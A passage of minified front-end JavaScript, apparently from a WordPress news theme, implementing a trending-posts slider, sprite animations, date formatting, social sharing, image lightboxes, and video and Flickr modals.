c=0;a.blockUid=jQuery(this).data("td-block-uid");"manual"!==b&&(a.trendingNowAutostart=b);jQuery("#"+a.blockUid+" .td-trending-now-post").each(function(){a.trendingNowPosts[c]=jQuery(this);c++});"undefined"===typeof a.trendingNowPosts||1>a.trendingNowPosts.length||tdTrendingNow.addItem(a)});jQuery(".td-trending-now-nav-left").on("click",function(a){a.preventDefault();a=jQuery(this).data("block-id");tdTrendingNow.itemPrev(a)});jQuery(".td-trending-now-nav-right").on("click",function(a){a.preventDefault();
a=jQuery(this).data("block-id");tdTrendingNow.itemNext(a)})});var tdAnimationSprite={};
(function(){tdAnimationSprite={items:[],isInRequestAnimation:!1,item:function(){this.blockUid="";this.paused=this._isInitialized=!1;this.automatStart=!0;this.properties=[];this.readyToAnimate=!1;this.nextFrame=1;this.animationSpriteClass=this.jqueryObj=this.interval=void 0;this._currentDirection="right";this._executedLoops=0;this.loops=this.reverse=this.velocity=this.frameWidth=this.frames=this._prop_background_position=void 0;this.animate=function(){this._prop_background_position=-1*this.nextFrame*
this.frameWidth+"px 0";this.readyToAnimate=!0;!0===this.reverse?"right"===this._currentDirection?this.nextFrame===this.frames-1?(this._currentDirection="left",this.nextFrame--):this.nextFrame++:"left"===this._currentDirection&&(0===this.nextFrame?(this._currentDirection="right",this.nextFrame++,this._executedLoops++,0!==this.loops&&this._executedLoops===this.loops&&clearInterval(this.interval)):this.nextFrame--):this.nextFrame===this.frames-1?(this._executedLoops++,0!==this.loops&&this._executedLoops===
this.loops&&clearInterval(this.interval),this.nextFrame=0):this.nextFrame++;!1===tdAnimationSprite.isInRequestAnimation&&(tdAnimationSprite.isInRequestAnimation=!0,window.requestAnimationFrame(tdAnimationSprite.animateAllItems))}},_initializeItem:function(a){if(!0!==a._isInitialized){var b=/(td_animation_sprite\S*)/gi;"undefined"!==typeof a.jqueryObj.attr("class")&&(b=a.jqueryObj.attr("class").match(b),null!==b&&(a.offsetTop=a.jqueryObj.offset().top,a.offsetBottomToTop=a.offsetTop+a.jqueryObj.height(),
a.animationSpriteClass=b[b.length-1],b=a.animationSpriteClass.split("-"),7===b.length&&(a.frames=parseInt(b[1]),a.frameWidth=parseInt(b[2]),a.velocity=parseInt(b[3]),a.loops=parseInt(b[4]),1===parseInt(b[5])?a.reverse=!0:a.reverse=!1,1===parseInt(b[6])?a.automatStart=!0:a.automatStart=!1,a._isInitialized=!0)))}},addItem:function(a){a.constructor===tdAnimationSprite.item&&(tdAnimationSprite.items.push(a),tdAnimationSprite._initializeItem(a),!0===a.automatStart&&tdAnimationSprite.computeItem(a))},deleteItem:function(a){for(var b=
0;b<tdAnimationSprite.items.length;b++)if(tdAnimationSprite.items[b].blockUid===a)return tdAnimationSprite.items.splice(b,1),!0;return!1},computeItem:function(a){1<a.frames&&void 0===a.interval&&(a.interval=setInterval(function(){!1===a.paused&&a.animate()},a.velocity))},recomputeItem:function(a){clearInterval(a.interval);a.interval=void 0;a._isInitialized=!1;tdAnimationSprite._initializeItem(a);tdAnimationSprite.computeItem(a)},stopItem:function(a){a.constructor===tdAnimationSprite.item&&!0===a._isInitialized&&
(clearInterval(a.interval),a.interval=void 0)},startItem:function(a){a.constructor===tdAnimationSprite.item&&!0===a._isInitialized&&(a.paused=!1)},pauseItem:function(a){a.constructor===tdAnimationSprite.item&&!0===a._isInitialized&&(a.paused=!0)},computeAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.computeItem(tdAnimationSprite.items[a])},recomputeAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.recomputeItem(tdAnimationSprite.items[a])},
stopAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.stopItem(tdAnimationSprite.items[a])},pauseAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.pauseItem(tdAnimationSprite.items[a])},startAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.startItem(tdAnimationSprite.items[a])},animateAllItems:function(){for(var a,b=0;b<tdAnimationSprite.items.length;b++)a=tdAnimationSprite.items[b],!0===
a.readyToAnimate&&(a.jqueryObj.css("background-position",a._prop_background_position),a.readyToAnimate=!1);tdAnimationSprite.isInRequestAnimation=!1}};for(var a=jQuery('span[class^="td_animation_sprite"]'),b=0;b<a.length;b++){var c=new tdAnimationSprite.item;c.jqueryObj=jQuery(a[b]);c.blockUid=c.jqueryObj.data("td-block-uid");tdAnimationSprite.addItem(c)}})();
function td_date_i18n(a,b){var c,d=/\\?(.?)/gi,e=function(a,b){return l[a]?l[a]():b},f=function(a,b){for(a=String(a);a.length<b;)a="0"+a;return a};var l={d:function(){return f(l.j(),2)},D:function(){return tdDateNamesI18n.day_names_short[l.w()]},j:function(){return c.getDate()},l:function(){return tdDateNamesI18n.day_names[l.w()]},N:function(){return l.w()||7},S:function(){var a=l.j(),b=a%10;3>=b&&1==parseInt(a%100/10,10)&&(b=0);return["st","nd","rd"][b-1]||"th"},w:function(){return c.getDay()},z:function(){var a=
new Date(l.Y(),l.n()-1,l.j()),b=new Date(l.Y(),0,1);return Math.round((a-b)/864E5)},W:function(){var a=new Date(l.Y(),l.n()-1,l.j()-l.N()+3),b=new Date(a.getFullYear(),0,4);return f(1+Math.round((a-b)/864E5/7),2)},F:function(){return tdDateNamesI18n.month_names[l.n()-1]},m:function(){return f(l.n(),2)},M:function(){return tdDateNamesI18n.month_names_short[l.n()-1]},n:function(){return c.getMonth()+1},t:function(){return(new Date(l.Y(),l.n(),0)).getDate()},L:function(){var a=l.Y();return 0===a%4&0!==
a%100|0===a%400},o:function(){var a=l.n(),b=l.W();return l.Y()+(12===a&&9>b?1:1===a&&9<b?-1:0)},Y:function(){return c.getFullYear()},y:function(){return l.Y().toString().slice(-2)},a:function(){return 11<c.getHours()?"pm":"am"},A:function(){return l.a().toUpperCase()},B:function(){var a=3600*c.getUTCHours(),b=60*c.getUTCMinutes(),d=c.getUTCSeconds();return f(Math.floor((a+b+d+3600)/86.4)%1E3,3)},g:function(){return l.G()%12||12},G:function(){return c.getHours()},h:function(){return f(l.g(),2)},H:function(){return f(l.G(),
2)},i:function(){return f(c.getMinutes(),2)},s:function(){return f(c.getSeconds(),2)},u:function(){return f(1E3*c.getMilliseconds(),6)},e:function(){console.log("Not supported (see source code of date() for timezone on how to add support)")},I:function(){var a=new Date(l.Y(),0),b=Date.UTC(l.Y(),0),c=new Date(l.Y(),6),d=Date.UTC(l.Y(),6);return a-b!==c-d?1:0},O:function(){var a=c.getTimezoneOffset(),b=Math.abs(a);return(0<a?"-":"+")+f(100*Math.floor(b/60)+b%60,4)},P:function(){var a=l.O();return a.substr(0,
3)+":"+a.substr(3,2)},T:function(){return"UTC"},Z:function(){return 60*-c.getTimezoneOffset()},c:function(){return"Y-m-d\\TH:i:sP".replace(d,e)},r:function(){return"D, d M Y H:i:s O".replace(d,e)},U:function(){return c/1E3|0}};this.date=function(a,b){c=void 0===b?new Date:b instanceof Date?new Date(b):new Date(1E3*b);return a.replace(d,e)};return this.date(a,b)}var tdSocialSharing={};
(function(){tdSocialSharing={init:function(){jQuery(".td-social-sharing-button").on("click",function(a){var b=jQuery(this),c="";if(!b.hasClass("td-social-mail")&&!b.hasClass("td-social-share-text"))if(a.preventDefault(),b.hasClass("td-social-expand-tabs")){c=b.data("block-uid");a=jQuery("#"+c);var d=b.find(".td-social-expand-tabs-icon");if(a.hasClass("td-social-show-all")){b.detach().appendTo(a.find(".td-social-sharing-hidden:first"));var e=a.find(".td-post-sharing-visible:first"),f=new tdPullDown.item;
f.blockUid=a.attr("id");f.horizontal_jquery_obj=e;f.vertical_jquery_obj=a.find(".td-social-sharing-hidden:first");f.horizontal_element_css_class="td-social-sharing-button-js";f.container_jquery_obj=e.parents(".td-post-sharing:first");tdPullDown.add_item(f);jQuery("#"+c).removeClass("td-social-show-all");d.removeClass("td-icon-minus");d.addClass("td-icon-plus")}else tdPullDown.unloadItem(c),jQuery("#"+c).addClass("td-social-show-all"),d.removeClass("td-icon-plus"),d.addClass("td-icon-minus"),b.detach().appendTo(a.find(".td-post-sharing-visible:first"))}else if(b.hasClass("td-social-print"))window.print();
else if(b.hasClass("td-social-copy_url")){if(navigator.clipboard&&window.isSecureContext)navigator.clipboard.writeText(b.attr("href"));else{var l=jQuery('<input type="text" style="position:fixed;top:-999999px;left:-999999px" value="'+b.attr("href")+'" />');jQuery("body").append(l);l.focus();l.select();new Promise(function(a,b){document.execCommand("copy")?a():b();l.remove()})}b.addClass("td-social-copy_url-disabled");b.addClass("td-social-copy_url-copied");setTimeout(function(){b.removeClass("td-social-copy_url-copied");
setTimeout(function(){b.removeClass("td-social-copy_url-disabled")},200)},1E3)}else a.preventDefault(),c=jQuery(window).width()/2-450,a=jQuery(window).height()/2-300,window.open(b.attr("href"),"mywin","left="+c+",top="+a+",width=900,height=600,toolbar=0")});setTimeout(function(){jQuery(".td-post-sharing").each(function(a,b){a=jQuery(this);b=jQuery(b);var c=b.find(".td-post-sharing-visible:first"),d=new tdPullDown.item;d.blockUid=b.attr("id");d.horizontal_jquery_obj=c;d.vertical_jquery_obj=b.find(".td-social-sharing-hidden:first");
d.horizontal_element_css_class="td-social-sharing-button-js";a.hasClass("tdb-block")?d.container_jquery_obj=c.parents(".wpb_wrapper:first"):d.container_jquery_obj=c.parents(".td-post-sharing:first");tdPullDown.add_item(d)})},50)}};tdSocialSharing.init()})();"use strict";jQuery().ready(function(){tdModalImage()});
function tdModalImage(){jQuery("figure.wp-caption").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).children("a").data("caption",a)});jQuery("figure.wp-block-image, .wp-block-image figure").each(function(){var a=jQuery(this),b=a.children("figcaption").html();a=a.attr("class");var c="";-1<a.indexOf("td-caption-align-")&&jQuery(a.split(" ")).each(function(){-1<this.indexOf("td-caption-align-")&&(c=String(this))});jQuery(this).parents("a.td-modal-image").data({caption:b,
caption_align:c})});jQuery(".td-modal-image").each(function(){var a=jQuery(this),b=a.parent();a.find(".wp-block-image").length||(b.addClass("td-modal-image"),a.removeClass("td-modal-image"))});jQuery("article").magnificPopup({type:"image",delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},
image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},callbacks:{beforeOpen:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",
a.top.document).css({visibility:"hidden"})},open:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);a=jQuery("#"+a.attr("id"),b.document.body);if(a.length){var d=!1;jQuery("html",b.document).scrollTop()<a.offset().top&&(d=!0,jQuery("html",b.document).scrollTop(a.offset().top));a={height:c.height()+(tdDetect.isMobileDevice?100:0),top:d?0:c.scrollTop()-a.offset().top,
overflow:"hidden"};jQuery.magnificPopup.instance.wrap.css(a);jQuery.magnificPopup.instance.bgOverlay.css(a);jQuery("html",b.document).css({overflow:"hidden"})}}b=jQuery(this.currItem.el).data("caption_align");if("undefined"!==typeof b)return jQuery(".mfp-figure").addClass(b),b},imageLoadComplete:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);jQuery("#"+
a.attr("id"),b.document.body).length&&jQuery(".mfp-img",a).css({"max-height":c.height(),visibility:""})}},change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdAffix.allow_scroll=!1;tdUtil.scrollIntoView(window.tdModalImageLastEl);var a=setInterval(function(){tdIsScrollingAnimation||(clearInterval(a),setTimeout(function(){tdAffix.allow_scroll=!0},100))},100)},close:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;
b=b.defaultView||b.parentWindow;b!==b.parent&&(b=b.top,jQuery("#"+a.attr("id"),b.document.body).length&&jQuery("html",b.document).css({overflow:""}))},afterClose:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:""})}}});jQuery(".td-main-content-wrap, .td-header-template-wrap,.td-footer-template-wrap").magnificPopup({type:"image",
delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},
zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},callbacks:{change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdAffix.allow_scroll=!1;tdUtil.scrollIntoView(window.tdModalImageLastEl);var a=setInterval(function(){tdIsScrollingAnimation||(clearInterval(a),setTimeout(function(){tdAffix.allow_scroll=!0},100))},100)}}});"undefined"===typeof jetpackCarouselStrings&&(jQuery("figure.gallery-item").each(function(){var a=jQuery(this).children("figcaption").html();
jQuery(this).find("a").data("caption",a)}),jQuery(".blocks-gallery-item figure").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).find("a").data("caption",a)}),jQuery(".tiled-gallery").magnificPopup({type:"image",delegate:"a",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},
image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).parent().find(".tiled-gallery-caption").text();return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},callbacks:{change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdUtil.scrollIntoView(window.tdModalImageLastEl)}}}),jQuery(".gallery").magnificPopup({type:"image",delegate:".gallery-icon > a",
gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,
opener:function(a){return a.find("img")}},callbacks:{beforeOpen:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:"hidden"})},open:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||
b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);a=jQuery("#"+a.attr("id"),b.document.body);if(a.length){var d=!1;jQuery("html",b.document).scrollTop()<a.offset().top&&(d=!0,jQuery("html",b.document).scrollTop(a.offset().top));a={height:c.height()+(tdDetect.isMobileDevice?100:0),top:d?0:c.scrollTop()-a.offset().top,overflow:"hidden"};jQuery.magnificPopup.instance.wrap.css(a);jQuery.magnificPopup.instance.bgOverlay.css(a);jQuery("html",b.document).css({overflow:"hidden"})}}},imageLoadComplete:function(){var a=
jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);jQuery("#"+a.attr("id"),b.document.body).length&&jQuery(".mfp-img",a).css({"max-height":c.height(),visibility:""})}},change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdUtil.scrollIntoView(window.tdModalImageLastEl)},close:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),
b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;b!==b.parent&&(b=b.top,jQuery("#"+a.attr("id"),b.document.body).length&&jQuery("html",b.document).css({overflow:""}))},afterClose:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:""})}}}))}
var tdAjaxVideoModal={};jQuery().ready(function(){tdAjaxVideoModal.init()});
(function(){tdAjaxVideoModal={_is_modal_open:!1,init:function(){jQuery(document).on("click",function(a){"td-vm-overlay"!==a.target.className&&"td-vm-close"!==a.target.className||!0!==tdAjaxVideoModal._is_modal_open||(a.preventDefault(),tdAjaxVideoModal.destroy_modal())});jQuery("body").on("click",".td-module-video-modal, .td-image-video-modal",function(a){a.preventDefault();a.stopPropagation();a=jQuery(this);var b={block_class:a.parents(".td_block_wrap").attr("data-td-block-uid")+"_m",video_source:a.attr("data-video-source"),
video_url:a.attr("data-video-url"),video_autoplay:a.attr("data-video-autoplay"),video_ad:""};a.hasClass("td_block_single_image")&&(b.block_class=a.attr("data-td-block-uid")+"_m");a.hasClass("td-module-video-modal")?(b.type="module",b.post_url=a.attr("href"),b.post_title=a.attr("title")):b.type="image";void 0!==a.attr("data-video-rec")&&(b.video_ad=JSON.parse(atob(a.attr("data-video-rec"))));tdAjaxVideoModal.build_modal(b)})},build_modal:function(a){jQuery("body").prepend('<div id="td-video-modal" class="td-vm-wrap td-vm-'+
a.video_source+" "+a.block_class+'"><div class="td-vm-overlay"></div><div class="td-vm-content-wrap"><div class="td-vm-content"><div class="td-vm-content-loading"></div></div></div><a href="#" class="td-vm-close"><i class="td-icon-modal-close"></i></a></div>');var b=jQuery("#td-video-modal");"module"===a.type&&""!==a.post_title&&b.find(".td-vm-content-wrap").prepend('<h3 class="td-vm-title"><a href="'+a.post_url+'" title="'+a.post_title+'">'+a.post_title+"</a></h3>");""!==a.video_ad&&(b.find(".td-vm-content-wrap").append('<div class="td-vm-rec-wrap"></div>'),
a.video_ad.disable?b.find(".td-vm-rec-wrap").append('<div class="td-spot-id-video_modal"><div class="tdc-placeholder-title"></div></div>'):b.find(".td-vm-rec-wrap").append('<div class="td-vm-rec-code">'+a.video_ad.code+"</div>"),""!==a.video_ad.title&&b.find(".td-vm-rec-wrap").prepend('<div class="td-vm-rec-title">'+a.video_ad.title+"</div>"),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&window.tdAnimationStack.reinit());setTimeout(function(){b.addClass("td-vm-open");
b.find(".td-vm-content-wrap").addClass("td-vm-content-wrap-visible");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_video_modal",td_video_url:a.video_url,td_video_autoplay:a.video_autoplay},success:function(a){a=jQuery.parseJSON(a);b.find(".td-vm-content").append(a.video_embed);setTimeout(function(){b.find(".td-vm-content-loading").remove();b.find(".wpb_video_wrapper").addClass("td-vm-iframe-visible")},200)}})},50);tdAjaxVideoModal._is_modal_open=!0},destroy_modal:function(){var a=
jQuery("#td-video-modal");a.removeClass("td-vm-open");setTimeout(function(){a.remove()},500);tdAjaxVideoModal._is_modal_open=!1}}})();var tdfAjaxFlickr={};jQuery().ready(function(){tdfAjaxFlickr.init()});
(function(){tdfAjaxFlickr={_is_modal_open:!1,init:function(){jQuery(document).on("click",function(a){"td-flkr-m-overlay"!==a.target.className&&"td-flkr-m-close"!==a.target.className||!0!==tdfAjaxFlickr._is_modal_open||(a.preventDefault(),jQuery(".td-flkr-m").remove(),tdfAjaxFlickr._is_modal_open=!1)});jQuery("body").on("click",".td-flkr-m-img",function(){var a=jQuery(this);a.hasClass("td-fgm-img-active")||(jQuery(".td-flkr-m-main-img a").attr("data-img-full",a.data("img-full")),jQuery(".td-flkr-m-main-img img").attr("src",
a.data("img-preview")),jQuery(".td-flkr-m-main-img img").attr("title",a.attr("title")),jQuery(".td-flkr-m-img").removeClass("td-flkr-m-img-active"),jQuery(this).addClass("td-flkr-m-img-active"))});jQuery("body").on("click",".td-flkr-album",function(a){a.preventDefault();a.stopPropagation();a=jQuery(this);var b=a.parents(".td_block_wrap").attr("data-td-block-uid")+"_m",c=a.data("flkr-album-id"),d=a.data("flkr-album-title");jQuery("body").prepend('<div id="td-flkr-m" class="td-flkr-m '+b+'"><div class="td-flkr-m-overlay"></div><div class="td-flkr-m-close"><i class="td-icon-modal-close"></i></div><div class="td-flkr-m-main-img"><h3 class="td-flkr-m-title"></h3></div><div class="td-flkr-m-loading"></div><div class="td-flkr-m-album-images"></div></div>');
jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_flickr_modal",td_flickr_album_id:c},success:function(a){var b=jQuery.parseJSON(a),c=Object.keys(b).length,e=0;jQuery(".td-flkr-m-loading").remove();jQuery(".td-flkr-m-title").html(d);var q={};Object.keys(b).reverse().forEach(function(a){q[a]=b[a]});jQuery(".td-flkr-m-album-images").show();jQuery.each(q,function(){var a=this.title,b=this.preview_img,d=this.full_img,f=this.thumb_img,g="";e===c-1&&(g="td-flkr-m-img-active",jQuery(".td-flkr-m-main-img").append('<a href="'+
d+'" target="blank"><img src="'+b+'" title="'+a+'" /></a>'));jQuery(".td-flkr-m-album-images").prepend('<div class="td-flkr-m-img '+g+'" title="'+a+'" data-img-preview="'+b+'" data-img-full="'+d+'"><div class="td-flkr-m-img-inner" style="background-image:url('+f+')"></div></div>');e++})}});tdfAjaxFlickr._is_modal_open=!0});jQuery("body").on("click",".td-flkr-photo",function(a){a.preventDefault();a.stopPropagation();var b=jQuery(this);a=b.parents(".td_block_wrap").attr("data-td-block-uid")+"_m";var c=
b.find("h3").text(),d=b.find(".td-flkr-feat-img").data("flkr-preview-img");b=b.find(".td-flkr-feat-img").data("flkr-full-img");jQuery("body").prepend('<div id="td-flkr-m" class="td-flkr-m '+a+'"><div class="td-flkr-m-overlay"></div><div class="td-flkr-m-close"><i class="td-icon-modal-close"></i></div><div class="td-flkr-m-main-img"><h3 class="td-flkr-m-title">'+c+'</h3><a href="'+b+'" target="blank"><img src="'+d+'" title="'+c+'" /></a></div><div class="td-flkr-m-loading"></div></div>');jQuery(".td-flkr-m-loading").remove();
tdfAjaxFlickr._is_modal_open=!0})}}})();
